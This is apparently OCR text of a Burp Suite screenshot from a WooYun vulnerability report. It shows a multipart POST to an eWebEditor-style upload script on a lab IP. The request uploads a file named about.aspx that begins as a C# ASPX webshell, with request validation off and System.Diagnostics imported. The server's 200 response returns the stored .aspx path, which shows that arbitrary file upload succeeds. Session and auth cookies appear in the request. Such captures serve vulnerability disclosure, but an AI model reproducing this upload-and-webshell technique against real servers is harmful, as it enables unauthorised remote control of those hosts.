 Go
Cancel
<
>
Target: http://192.168.239.128
?
Request
Raw
Params
Headers
Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: */*
Referer: http://192.168.239.128/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7dfcbf71134
Accept-Encoding: gzip, deflate
Content-Length: 73398
Host: 192.168.239.128
Pragma: no-cache
Cookie: ASP.NET_SessionId=ri2pa2zeilq1up45orrgyv45;
AuthCookie=11F4A5BA1B47BAB3B41B18A61414D6BFCB24166E2194247E5DB9141F22F53AD15B0B36CD01EEC7967EE022
940B1F3456917699604D2DBF03C30EFDD1F1FF0AB878BEB751B5EE27BF4CBE990F400BCC71CFB689BF87F5F6B3FDB4E31
D0F5B198DE6AB9786ACF7C4F29D568DC9CC738CAD24B17E51; EDiaryEditor_RSave=true;
EDiaryEditor_RUser=1324481743; ASPSESSIONIDQQSQBTBB=EFIFJBBBBONAMGFKOPLOMFIE
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7dfcbf71134
Content-Disposition: form-data
name="file1"; filename="about.aspx"
Content-Type: text/plain
%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 530
Content-Type: text/html
Server: WWW Server/1.1
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.8.8 F1W1
Date: Wed, 04 Nov 2015 15:47:44 GMT
<style>
td{font-size:9pt;line-height:120%;color:#353535}
body{font-size:9pt;line-height:120%}
a:link { color: #000000; text-decoration: none }
a:visited { color: #000000; text-decoration: none }
a:active { color: #000000; text-decoration: none }
a:hover { color: #336699; text-decoration: none; position: relative; right: 0px; top: 1px }
</style>
<script>window.parent.document.getElementById('imgpath').value='/uploadfiles/201511423474446910.as
px';window.parent.chk_imgpath();</script>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
747 bytes | 2,922 millis